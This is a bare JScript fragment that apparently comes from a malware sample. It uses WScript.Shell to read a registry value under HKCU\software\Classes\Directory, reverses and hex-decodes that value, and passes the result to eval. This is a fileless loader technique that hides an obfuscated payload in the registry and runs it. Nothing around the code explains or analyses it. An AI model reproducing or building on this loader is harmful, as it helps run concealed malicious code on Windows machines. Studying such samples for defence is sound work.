 first_layer = "";
shell_object = new ActiveXObject("WScript.Shell");
key_value = shell_object.RegRead("HKCU\\software\\Classes\\Directory\\DisplayName");
for (i = key_value.length - 1; i >= 0; i -= 1) first_layer += (key_value.substr(i, 1));
second_layer = "";
for (j = 0; j < key_value.length; j += 2) second_layer +=
String.fromCharCode(parseInt(first_layer.substr(j, 2), 16));
eval(second_layer);